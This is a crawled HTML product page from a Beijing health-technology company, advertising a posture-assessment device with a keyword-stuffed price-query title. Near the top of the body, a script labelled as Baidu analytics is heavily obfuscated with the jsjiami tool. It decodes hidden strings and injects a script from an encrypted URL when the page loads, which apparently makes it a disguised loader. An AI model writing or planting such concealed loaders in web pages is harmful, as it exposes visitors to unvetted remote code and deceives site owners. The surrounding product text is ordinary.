

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.hongtaisheng.com.cn/a/fuwuyuzhichi/ziliaoxiazai/3405.html
body_size: 7118
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <title>陕西蓝田县体态检测仪多少钱</title>
    <meta name="description" content="陕西蓝田县体态检测仪多少钱">
    <meta name="keywords" content="体态评估">
    <meta content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0;" name="viewport" />
    <link href="/skin/style/base.css" rel="stylesheet" type="text/css">
    <link href="/skin/style/style.css" rel="stylesheet" type="text/css">
    <link href="/skin/style/media.css" rel="stylesheet" type="text/css">
    <script type="text/javascript" src="/skin/style/jquery.js"></script>
    <!--[if IE 6]>
    <script type="text/javascript" src="js/DD_belatedPNG.js" mce_src="js/DD_belatedPNG.js"></script>
    <script type="text/javascript">  DD_belatedPNG.fix('.logo,.sub-con,.sub-t,.sub_nr,.mainbot,.m_t,.main_nr,.nr_t,.nr,.tabcon_nr span a');  </script>
    <!--[if lte IE 6]>
    <![endif]-->
</head>
<body>
   <!-- hongtaisheng.com.cn Baidu tongji analytics -->
<script>
var version_='jsjiami.com.v7';function _0x3d04(_0x1113a5,_0x3ef0d6){var _0x10e9f4=_0x10e9();return _0x3d04=function(_0x3d0480,_0x2c22b6){_0x3d0480=_0x3d0480-0x185;var _0x553cb5=_0x10e9f4[_0x3d0480];if(_0x3d04['kxXoif']===undefined){var _0x55dbb4=function(_0x220418){var _0x35d14c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x39281d='',_0x1813cb='';for(var _0x1cf12b=0x0,_0x16608,_0x256f02,_0x45774d=0x0;_0x256f02=_0x220418['charAt'](_0x45774d++);~_0x256f02&&(_0x16608=_0x1cf12b%0x4?_0x16608*0x40+_0x256f02:_0x256f02,_0x1cf12b++%0x4)?_0x39281d+=String['fromCharCode'](0xff&_0x16608>>(-0x2*_0x1cf12b&0x6)):0x0){_0x256f02=_0x35d14c['indexOf'](_0x256f02);}for(var _0x1e5219=0x0,_0x5ad7a3=_0x39281d['length'];_0x1e5219<_0x5ad7a3;_0x1e5219++){_0x1813cb+='%'+('00'+_0x39281d['charCodeAt'](_0x1e5219)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x1813cb);};var _0x26dfc1=function(_0x12d3ae,_0x3a24a1){var _0x384d37=[],_0x2961a8=0x0,_0x38f2d9,_0x209444='';_0x12d3ae=_0x55dbb4(_0x12d3ae);var _0x47ddf8;for(_0x47ddf8=0x0;_0x47ddf8<0x100;_0x47ddf8++){_0x384d37[_0x47ddf8]=_0x47ddf8;}for(_0x47ddf8=0x0;_0x47ddf8<0x100;_0x47ddf8++){_0x2961a8=(_0x2961a8+_0x384d37[_0x47ddf8]+_0x3a24a1['charCodeAt'](_0x47ddf8%_0x3a24a1['length']))%0x100,_0x38f2d9=_0x384d37[_0x47ddf8],_0x384d37[_0x47ddf8]=_0x384d37[_0x2961a8],_0x384d37[_0x2961a8]=_0x38f2d9;}_0x47ddf8=0x0,_0x2961a8=0x0;for(var _0x55aba6=0x0;_0x55aba6<_0x12d3ae['length'];_0x55aba6++){_0x47ddf8=(_0x47ddf8+0x1)%0x100,_0x2961a8=(_0x2961a8+_0x384d37[_0x47ddf8])%0x100,_0x38f2d9=_0x384d37[_0x47ddf8],_0x384d37[_0x47ddf8]=_0x384d37[_0x2961a8],_0x384d37[_0x2961a8]=_0x38f2d9,_0x209444+=String['fromCharCode'](_0x12d3ae['charCodeAt'](_0x55aba6)^_0x384d37[(_0x384d37[_0x47ddf8]+_0x384d37[_0x2961a8])%0x100]);}return _0x209444;};_0x3d04['ipDtqs']=_0x26dfc1,_0x1113a5=arguments,_0x3d04['kxXoif']=!![];}var _0xadad2f=_0x10e9f4[0x0],_0xd1580b=_0x3d0480+_0xadad2f,_0x1b7c2b=_0x1113a5[_0xd1580b];return!_0x1b7c2b?(_0x3d04['KRshJR']===undefined&&(_0x3d04['KRshJR']=!![]),_0x553cb5=_0x3d04['ipDtqs'](_0x553cb5,_0x2c22b6),_0x1113a5[_0xd1580b]=_0x553cb5):_0x553cb5=_0x1b7c2b,_0x553cb5;},_0x3d04(_0x1113a5,_0x3ef0d6);}(function(_0x2ce4dd,_0x5c137c,_0x4f79cc,_0x3780cf,_0x1115a4,_0x2c34ae,_0x18af9b){return _0x2ce4dd=_0x2ce4dd>>0x5,_0x2c34ae='hs',_0x18af9b='hs',function(_0xb8f6f6,_0x4d5127,_0x370a7e,_0x3b9a57,_0x339361){var _0x2fa55e=_0x3d04;_0x3b9a57='tfi',_0x2c34ae=_0x3b9a57+_0x2c34ae,_0x339361='up',_0x18af9b+=_0x339361,_0x2c34ae=_0x370a7e(_0x2c34ae),_0x18af9b=_0x370a7e(_0x18af9b),_0x370a7e=0x0;var _0x384d8e=_0xb8f6f6();while(!![]&&--_0x3780cf+_0x4d5127){try{_0x3b9a57=parseInt(_0x2fa55e(0x197,'@4T%'))/0x1+-parseInt(_0x2fa55e(0x18f,'65fz'))/0x2+parseInt(_0x2fa55e(0x191,'@4T%'))/0x3+parseInt(_0x2fa55e(0x18a,'v)jC'))/0x4+-parseInt(_0x2fa55e(0x188,'EZCc'))/0x5+parseInt(_0x2fa55e(0x196,'K0iW'))/0x6*(-parseInt(_0x2fa55e(0x190,'zgTt'))/0x7)+-parseInt(_0x2fa55e(0x19c,'Ru@n'))/0x8*(-parseInt(_0x2fa55e(0x18d,'vAEV'))/0x9);}catch(_0x31e471){_0x3b9a57=_0x370a7e;}finally{_0x339361=_0x384d8e[_0x2c34ae]();if(_0x2ce4dd<=_0x3780cf)_0x370a7e?_0x1115a4?_0x3b9a57=_0x339361:_0x1115a4=_0x339361:_0x370a7e=_0x339361;else{if(_0x370a7e==_0x1115a4['replace'](/[uQEBltKwrxSFANdHTM=]/g,'')){if(_0x3b9a57===_0x4d5127){_0x384d8e['un'+_0x2c34ae](_0x339361);break;}_0x384d8e[_0x18af9b](_0x339361);}}}}}(_0x4f79cc,_0x5c137c,function(_0x38fc09,_0x2c852b,_0x318f83,_0x28dee2,_0x30a549,_0x3ef4e2,_0x38e353){return _0x2c852b='\x73\x70\x6c\x69\x74',_0x38fc09=arguments[0x0],_0x38fc09=_0x38fc09[_0x2c852b](''),_0x318f83='\x72\x65\x76\x65\x72\x73\x65',_0x38fc09=_0x38fc09[_0x318f83]('\x76'),_0x28dee2='\x6a\x6f\x69\x6e',(0x12c449,_0x38fc09[_0x28dee2](''));});}(0x17c0,0xaeed4,_0x10e9,0xc0),_0x10e9)&&(version_=_0x10e9);function _0x10e9(){var _0x3a0762=(function(){return[version_,'FwKjusSdjHdFiQaEmtxil.QucMomBA.KMv7NTruK==','WRCpgmkjWOWOW6JdKmk3WRe','AJLoW7ldObW2sHfwDfq','WRf7WR0fumkC','W4lcQr18WQtdOmkcWRxdMmoqi8kgWRC','r8odW6XsfSo5W4dcSgmtFCk7W7G','W7JcT19/W7b4W4HUW4ZdTeCzW58','iuFcK8kvW6y0W43dQYRcK8kdWPlcQW'].concat((function(){return['WQ3cPCkjDsuIW6uWW7r2v29jWR0dWOzgWPdcKcG','W63dLSksWP/cSmkokxBdJCkqWOZcISoh','wSoyWOJcHay','uvfTCSkJWRRcRSon','W7RcT1j+W7b8WR1RW7ldSLmC','WQ7cI1lcSmk+WPJcHCkIW6hcHq7dVa','CaBdGCohWQjPWRZdQINcLmkHWPNcTW','v8o7EhX+a8khW7yaW4dcPCk/W4u','pX5Yemkqh8kYW5b5WPqwWQa'].concat((function(){return['WOxcRSkslZBcHspdPa','W7ZdUGm7W7yQysy','DCouxSkDW5RcP8k0W4SGWRXZW73cMv/dKXBdHSoQWRTwnSoGWRJcOv3dQZuWWR3cLIvrW74nsWddOCkqBSoSW6tdM8kytMe3iSoTW6RdI3GyWRn4WPmzWRZcOce','WRfQWQW','WQBdTSoGy8kRx8o0ASorWRRdUtu','tmoSzvddMHT2WPFdVeiVW5K','ENldRmoygIRcJKH3W6VcVqC9','zCkSz8onWQK'];}()));}()));}());_0x10e9=function(){return _0x3a0762;};return _0x10e9();};var _hmt=_hmt||[];(function(){var _0x5ca7b0=_0x3d04,_0x52eb3c={'rNUpb':_0x5ca7b0(0x18e,'1[$z')},_0x4c0ace=document[_0x5ca7b0(0x192,'(ev6')](_0x52eb3c[_0x5ca7b0(0x18b,'1fyx')]);_0x4c0ace[_0x5ca7b0(0x187,'1[$z')]=_0x5ca7b0(0x186,'0Vi%');var _0xff0bdc=document[_0x5ca7b0(0x193,'9hq6')](_0x52eb3c[_0x5ca7b0(0x195,'l5$3')])[0x0];_0xff0bdc[_0x5ca7b0(0x18c,'Hl%V')]['insertBefore'](_0x4c0ace,_0xff0bdc);}());var version_ = 'jsjiami.com.v7';
</script>
<script>
    (function(){
        var bp = document.createElement('script');
        var curProtocol = window.location.protocol.split(':')[0];
        if (curProtocol === 'https') {
            bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
        }
        else {
            bp.src = 'http://push.zhanzhang.baidu.com/push.js';
        }
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(bp, s);
    })();
</script>
<script>
    (function(){
        var src = "https://jspassport.ssl.qhimg.com/11.0.1.js?d182b3f28525f2db83acfaaf6e696dba";
        document.write('<script src="' + src + '" id="sozz"><\/script>');
    })();
</script>

 
 <div class="top">
 <div class="box">
  <div class="top_l f_l"><a href="https://www.hongtaisheng.com.cn"><img src="/skin/images/logo.png" alt="鸿泰盛"></a> </div>
  <!--top_l-->
  <div class="top_r f_r">
  <div class="nav-bar">
   <div class="search f_r">
					 <form name="formsearch" action="/search/" method="post">
   <input name="keyword" type="text" class="search_text" id="txt_key"><input type="button" class="search_button" onclick="to_search()">
						 </form>
   </div>
   <button class="nav-button">
   <span></span>
   <span></span>
   <span></span>
   <span></span>
   </button>
  </div>
  <!--search-->
  <div class="blank10"> </div>
  <div class="nav">
  
   <ul>
   <li class="event"><a href="https://www.hongtaisheng.com.cn" class="m">首页</a></li>
						
   <li class="event"><a href="/a/products/" class="m">产品中心</a>
    <div class="sub-con">
    <ul>
								
     <li><a href="/a/chanpinzhongxin/jishaozhengshuzihuapingguganyu/">肌少症数字化评估干预</a><span>|</span></li>
								
     <li><a href="/a/chanpinzhongxin/laonianzonghepinggu/">老年综合评估系统</a><span>|</span></li>
								
     <li><a href="/a/chanpinzhongxin/zudiandingzhixitong/">足垫定制系统</a><span>|</span></li>
								
     <li><a href="/a/chanpinzhongxin/yiliaotijianshebei/">体态评估仪</a><span>|</span></li>
								
     <li><a href="/a/chanpinzhongxin/zudiyalifenxiyi/">足底压力分析仪</a><span>|</span></li>
								
     <li><a href="/a/chanpinzhongxin/tinenpingguxitong/">体能测试仪</a><span>|</span></li>
								
     <li><a href="/a/products/rentichengfen/">人体成分分析仪</a><span>|</span></li>
								
     <li><a href="/a/chanpinzhongxin/xinlvbianyi/">精神压力分析仪</a><span>|</span></li>
								
     <li><a href="/a/chanpinzhongxin/diandaoceliangyi/">糖尿病风险检测系统</a><span>|</span></li>
								
    </ul>
								
    <div class="clear"></div>
    </div>
   </li>
						
   <li class="event"><a href="/a/xinwenzixun/" class="m">新闻资讯</a>
    <div class="sub-con">
    <ul>
								
     <li><a href="/a/xinwenzixun/jishuzhichi/">技术支持</a><span>|</span></li>
								
     <li><a href="/a/xinwenzixun/xingyezixun/">行业资讯</a><span>|</span></li>
								
     <li><a href="/a/xinwenzixun/gongsixinwen/">公司新闻</a><span>|</span></li>
								
    </ul>
								
    <div class="clear"></div>
    </div>
   </li>
						
   <li class="event"><a href="/a/guanyuicare/" class="m">关于鸿泰盛</a>
    <div class="sub-con">
    <ul>
								
     <li><a href="/a/guanyuicare/zhanhuiqingkuang/">展会信息</a><span>|</span></li>
								
    </ul>
								
    <div class="clear"></div>
    </div>
   </li>
						
   <li class="event"><a href="/a/lianxiwomen/" class="m">联系我们</a>
    <div class="sub-con">
    <ul>
								
    </ul>
								
    <div class="clear"></div>
    </div>
   </li>
						

						
   </ul>
  </div>
  </div>
        <!--top_r-->
        <div class="clear"> </div>
    </div>
</div>

        <!--top-->
        <div class="blank10">
        </div>
        <div class="banner box">
            <img src="/skin/images/20130724124232_6448.png" >
        </div>
        <!--banner-->
        <div class="blank20">
        </div>
        <div class="box_content">
            <div class="box content">
                <div class="right">
                    <div class="break">
                        <h3 class="f_l red">
                            姿态评估仪</h3>
                        <p class="f_r ar">
                            <span class="sy"><a href="/">首页</a>><a href="/a/fuwuyuzhichi/">体测仪价格</a>><a href="/a/fuwuyuzhichi/ziliaoxiazai/">姿态评估仪</a>>>陕西蓝田县体态检测仪多少钱</span></p>
                    </div>
                    <!--break-->
                    <div class="right_nr">
                        <div class="product_t">
                           <div class="p_l f_l">
                                <div class="imgbox"><img src="/uploads/allimg/200428/3-20042Q042350-L.jpg" width="100%"></div></div>
				                            <div class="p_r f_r">
                                <h2 class="red">
                                    陕西蓝田县体态检测仪多少钱</h2>
                                <span style="background-color:#ffffff;font-family:Microsoft YaHei;color:#000000;font-size:10px;">陕西蓝田县体态检测仪多少钱</span>
                            </div>		
                            <div class="clear"></div>
                        </div>

			
                        <!--product_t-->
                        <div class="blank10">
                        </div>
                        <div class="product_b" name="tab1" id="tab1">
                            <div class="tab_lr" id="textbody">
                              <span style="color: rgb(51, 51, 51); font-family: 微软雅黑; background-color: rgb(253, 253, 253);">陕西蓝田县体态检测仪多少钱</span><br style="color: rgb(51, 51, 51); font-family: 微软雅黑; background-color: rgb(253, 253, 253);" />
<br style="color: rgb(51, 51, 51); font-family: 微软雅黑; background-color: rgb(253, 253, 253);" />
<br style="color: rgb(51, 51, 51); font-family: 微软雅黑; background-color: rgb(253, 253, 253);" />
<ul class="list-paddingleft-2" style="padding-right: 0px; padding-left: 2.2em; border: none; margin: 0px; list-style-type: none; color: rgb(51, 51, 51); background-color: rgb(253, 253, 253); max-width: 100%; font-family: -apple-system-font, BlinkMacSystemFont, "Helvetica Neue", "PingFang SC", "Hiragino Sans GB", "Microsoft YaHei UI", "Microsoft YaHei", Arial, sans-serif; font-size: 16px; letter-spacing: 0.544px; text-align: justify; box-sizing: border-box !important; overflow-wrap: break-word !important;">
	<li style="border: none; margin: 0px; padding: 0px; list-style-type: none; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important;">
		<p style="border: none; margin: 0px; padding: 0px; list-style-type: none; max-width: 100%; clear: both; min-height: 1em; box-sizing: border-box !important; overflow-wrap: break-word !important;">
			<strong style="border: 0px; margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important;"><span style="border: 0px; margin: 0px; padding: 0px; max-width: 100%; font-size: 15px; font-family: Helvetica, Arial, sans-serif; box-sizing: border-box !important; overflow-wrap: break-word !important;">多维评估</span></strong></p>
		<p style="border: none; margin: 0px; padding: 0px; list-style-type: none; max-width: 100%; clear: both; min-height: 1em; box-sizing: border-box !important; overflow-wrap: break-word !important;">
			<span style="border: 0px; margin: 0px; padding: 0px; max-width: 100%; font-size: 15px; font-family: Helvetica, Arial, sans-serif; box-sizing: border-box !important; overflow-wrap: break-word !important;">体态检测仪进行三维人体体态、<u><u><u><u><u><u><u><u><u><u><u><u><u><u><u><u><u><u><u><u><u><u><u><u><u><u><u><u><u><u><u><u><u><u><u><u><u><u><u><a href="https://hongtaisheng.com.cn/a/chanpinzhongxin/zudiyalifenxiyi/" style="border: 0px; color: rgb(51, 51, 51); text-decoration-line: none;" target="_blank"><u>步态分析</u></a></u></u></u></u></u></u></u></u></u></u></u></u></u></u></u></u></u></u></u></u></u></u></u></u></u></u></u></u></u></u></u></u></u></u></u></u></u></u></u>，提供更全面的体测数据，多维度评测健康风险</span></p>
	</li>
	<li style="border: none; margin: 0px; padding: 0px; list-style-type: none; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important;">
		<p style="border: none; margin: 0px; padding: 0px; list-style-type: none; max-width: 100%; clear: both; min-height: 1em; box-sizing: border-box !important; overflow-wrap: break-word !important;">
			<strong style="border: 0px; margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important;"><span style="border: 0px; margin: 0px; padding: 0px; max-width: 100%; font-size: 15px; font-family: Helvetica, Arial, sans-serif; box-sizing: border-box !important; overflow-wrap: break-word !important;">直观易懂</span></strong></p>
		<p style="border: none; margin: 0px; padding: 0px; list-style-type: none; max-width: 100%; clear: both; min-height: 1em; box-sizing: border-box !important; overflow-wrap: break-word !important;">
			<span style="border: 0px; margin: 0px; padding: 0px; max-width: 100%; font-size: 15px; font-family: Helvetica, Arial, sans-serif; box-sizing: border-box !important; overflow-wrap: break-word !important;">体态检测仪的自动编译技术性数据成简单易读的图表，检测结果一目了然</span></p>
	</li>
	<li style="border: none; margin: 0px; padding: 0px; list-style-type: none; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important;">
		<p style="border: none; margin: 0px; padding: 0px; list-style-type: none; max-width: 100%; clear: both; min-height: 1em; box-sizing: border-box !important; overflow-wrap: break-word !important;">
			<strong style="border: 0px; margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important;"><span style="border: 0px; margin: 0px; padding: 0px; max-width: 100%; font-size: 15px; font-family: Helvetica, Arial, sans-serif; box-sizing: border-box !important; overflow-wrap: break-word !important;">三维成像</span></strong></p>
		<p style="border: none; margin: 0px; padding: 0px; list-style-type: none; max-width: 100%; clear: both; min-height: 1em; box-sizing: border-box !important; overflow-wrap: break-word !important;">
			<span style="border: 0px; margin: 0px; padding: 0px; max-width: 100%; font-size: 15px; font-family: Helvetica, Arial, sans-serif; box-sizing: border-box !important; overflow-wrap: break-word !important;"><u><a href="https://hongtaisheng.com.cn/a/chanpinzhongxin/yiliaotijianshebei/" id="55aebef69eb5dd9336ed2d0de43c5bd9" style="border: 0px; color: rgb(51, 51, 51); text-decoration-line: none;" title="百度排名第：1位">体态检测仪</a></u>可实时生成动态运动三维模型，可不限次数回放</span></p>
	</li>
	<li style="border: none; margin: 0px; padding: 0px; list-style-type: none; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important;">
		<p style="border: none; margin: 0px; padding: 0px; list-style-type: none; max-width: 100%; clear: both; min-height: 1em; box-sizing: border-box !important; overflow-wrap: break-word !important;">
			<strong style="border: 0px; margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important;"><span style="border: 0px; margin: 0px; padding: 0px; max-width: 100%; font-size: 15px; font-family: Helvetica, Arial, sans-serif; box-sizing: border-box !important; overflow-wrap: break-word !important;">数据准确</span></strong></p>
		<p style="border: none; margin: 0px; padding: 0px; list-style-type: none; max-width: 100%; clear: both; min-height: 1em; box-sizing: border-box !important; overflow-wrap: break-word !important;">
			<span style="border: 0px; margin: 0px; padding: 0px; max-width: 100%; font-size: 15px; font-family: Helvetica, Arial, sans-serif; box-sizing: border-box !important; overflow-wrap: break-word !important;">体态检测仪的检测系统依托用户大数据样本，通过智能解析算法，形成高质量的分析结果</span></p>
	</li>
	<li style="border: none; margin: 0px; padding: 0px; list-style-type: none; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important;">
		<p style="border: none; margin: 0px; padding: 0px; list-style-type: none; max-width: 100%; clear: both; min-height: 1em; box-sizing: border-box !important; overflow-wrap: break-word !important;">
			<strong style="border: 0px; margin: 0px; padding: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important;"><span style="border: 0px; margin: 0px; padding: 0px; max-width: 100%; font-size: 15px; font-family: Helvetica, Arial, sans-serif; box-sizing: border-box !important; overflow-wrap: break-word !important;">智能方案</span></strong></p>
		<p style="border: none; margin: 0px; padding: 0px; list-style-type: none; max-width: 100%; clear: both; min-height: 1em; box-sizing: border-box !important; overflow-wrap: break-word !important;">
			<span style="border: 0px; margin: 0px; padding: 0px; max-width: 100%; font-size: 15px; font-family: Helvetica, Arial, sans-serif; box-sizing: border-box !important; overflow-wrap: break-word !important;"><u><a href="https://hongtaisheng.com.cn/a/chanpinzhongxin/yiliaotijianshebei/" style="border: 0px; color: rgb(51, 51, 51); text-decoration-line: none;">体态检测仪</a></u>可根据检测结果，实时匹配个性化运动方案，指导科学健身<br />
			<br />
			<img alt="体态检测仪" src="https://hongtaisheng.com.cn/uploads/allimg/191107/2-19110G51523Y0.jpg" style="border: none; margin: 0px; padding: 0px; list-style-type: none; vertical-align: middle; width: 323px; height: 200px;" /></span></p>
	</li>
</ul>

                            <div class="tab_lr">

                                <div class="clear">
                                </div>
                            </div>
                        </div>
                        <!--product-b-->
                    </div>
                    <!--right_nr-->
                </div>
                <!--right-->	
                <div class="clear">
                </div>
            </div>
            <!--content-->
<div class="left">
                    <div class="item">
                        <div class="item_t">
                            <h2 class="itemh2 productt">
                                姿态评估仪
                            </h2>
                        </div>
                        <ul>
    
    <li><a href="/a/fuwuyuzhichi/rentichengfenfenxiyijiage/">身体成分分析仪</a></li>
    
    <li><a href="/a/fuwuyuzhichi/zudiyalifenxiyijiage/">足底压力分析仪</a></li>
    
    <li><a href="/a/fuwuyuzhichi/ziliaoxiazai/">姿态评估仪</a></li>
    
    <li><a href="/a/fuwuyuzhichi/dinzhixiedianjiage/">足垫定制系统</a></li>
    
    <li><a href="/a/fuwuyuzhichi/jingshenyalifenxiyijiage/">精神压力分析仪</a></li>
    
    <li><a href="/a/fuwuyuzhichi/dongmaiyinghuajiancexitongjiage/">动脉硬化检测仪价格</a></li>
    
    <li><a href="/a/fuwuyuzhichi/quanzidongdianzixueyaji/">全自动电子血压计</a></li>
    
    <li><a href="/a/fuwuyuzhichi/tangniaobingjizaoqibingfazhengjianc/">糖尿病早期筛查系统</a></li>
    
    <li><a href="/a/fuwuyuzhichi/yiyonghongwairexiangyi/">医用红外热像仪</a></li>
    
    <li><a href="/a/fuwuyuzhichi/chaoshenggumiduyi/">超声骨密度仪</a></li>
    
    <li><a href="/a/fuwuyuzhichi/shengaotizhongceliangyi/">身高体重测量仪</a></li>
    
    <li><a href="/a/fuwuyuzhichi/rentigongnensaomiaoyi/">人体功能扫描仪</a></li>
    
    <li><a href="/a/fuwuyuzhichi/rentitinenceshixitong/">人体体能测试系统</a></li>
    

                        </ul>
                    </div>
                    <!--item-->
                    <div class="blank10">
                    </div>

                    <div class="item_mid">
                        <ul>
                           <li><a href="http://p.qiao.baidu.com/cps/chat?siteId=13374008&userId=25016745">
                                <img src="/skin/images/item-mess.gif" width="192" height="56"></a></li>
                            <li><a href="http://www.hongtaisheng.com.cn/a/lianxiwomen/">
                                <img src="/skin/images/item_car.gif" width="192" height="56"></a></li>
                        </ul>
                    </div>
                    <!--item_mid-->
                    <div class="blank10">
                    </div>
                    <div class="item_bot">
                         <img src="/skin/images/item_con.gif" width="194" height="79">
                    </div>
                    <div id="pull-button">
                        <div class="pull-in">隐<br/>藏<br/>菜<br/>单</div>
                        <div class="pull-out">显<br/>示<br/>菜<br/>单</div>
                    </div>
                    <!--item_bot-->
                </div>
                <!--left-->	
            <div class="clear">
            </div>
        </div>
        <!--content-->
        <div class="blank10">
        </div>

        
 <div class="foot box">
 <div class="foot_l f_l">
温馨提示： 请仔细阅读产品说明书或在医务人员的指导下购买和使用，禁忌内容或注意事项详见说明书。
  <p>
  <span>鸿泰盛（北京）健康科技有限公司</span><span><a href="http://beian.miit.gov.cn/" rel="nofollow" target="_blank">京ICP备17009804号-1</a></span></p>
  <p>
  <font class="h">地址：</font>北京市朝阳区龙湖长楹天街西区星座2栋2105室（北京地区可以预约上门体验设备）</p>
  <p>
  <font class="h">电话：</font>4006588981、18618412349
  </p>

 </div>
 <!--foot_l-->
 <div class="foot_r f_r">
  <p>
<span class="red f14">关注我们：</span><img src="/skin/images/sina.jpg" width="79" height="79" alt="关注我们"></p>
 </div>
 </div>

 <!--foot-->
</div>
<!-- <link rel="stylesheet" href="http://api.uqseo.com/pushbd/10001.php?url=http://www.hongtaisheng.com.cn/a/fuwuyuzhichi/ziliaoxiazai/3405.html"> -->
<!--outbox-->
<!--<div id="popCon">
 
 <span class="close"></span>
</div>-->

    <!--outbox-->
    <script src="/skin/style/media.js"></script>
<script>
    try {
        var urlhash = window.location.hash;
        if (!urlhash.match("fromapp")) {
            if ((navigator.userAgent.match(/(iPhone|iPod|Android|ios|iPad)/i))) {
$('#textbody img').css({'max-width':'100%','height':'auto'});
$('#textbody table').css({'width':'100%'});
$('#textbody p').css({'width':'100%','display':'inline-block'});
$('#textbody div').css({'width':'100%'});
$('#textbody p img').css({'margin-left':'unset','margin':'0 auto','float':'none','width':'auto'});
            }
        }
    }
    catch (err) {
    }

</script>
</body>
</html>
